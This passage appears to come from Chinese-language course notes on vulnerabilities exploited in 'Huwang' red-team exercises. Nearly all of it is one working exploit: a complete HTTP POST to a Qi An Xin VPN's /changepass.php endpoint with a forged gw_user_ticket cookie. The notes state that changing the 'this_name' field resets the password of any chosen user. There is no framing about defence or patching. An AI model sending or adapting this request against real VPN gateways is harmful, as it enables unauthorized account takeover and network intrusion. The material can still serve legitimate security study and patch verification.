 2
护网漏洞总结与示例
Course introduction
2.2、护网漏洞示例
一、奇安信VPN任意用户密码重置：
数据包
this_name就是重置的用户名
即可修改用户密码
POST /changepass.php?type=2 HTTP/1.1
Host: 10.0.0.1
Referer: https://10.0.0.1
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9
Cookie:
PHPSESSID=6q2m1u4gg7alpe2a6pc6jp3us3;gw_user_ticket=ffffffffffffffffffffffffffffffff;
user_lang_id=2; last_step_param={"this_name": "tom","subAuthId": "1"}
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
password=QWERty1234567&repassword=QWERty1234567&vcode=&old_pass=